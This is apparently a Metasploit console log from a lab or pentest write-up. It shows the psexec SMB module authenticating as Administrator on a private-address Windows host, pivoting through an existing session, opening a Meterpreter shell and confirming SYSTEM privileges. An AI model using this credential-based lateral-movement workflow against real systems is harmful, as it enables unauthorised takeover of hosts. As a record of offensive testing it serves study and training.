 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445|test.org as user 'Administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (175174 bytes) to 192.168.93.10
[*] Meterpreter session 4 opened (192.168.93.100:52873 -> 192.168.93.10:4444 via session 1) at 2024-05
-04 22:36:54 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >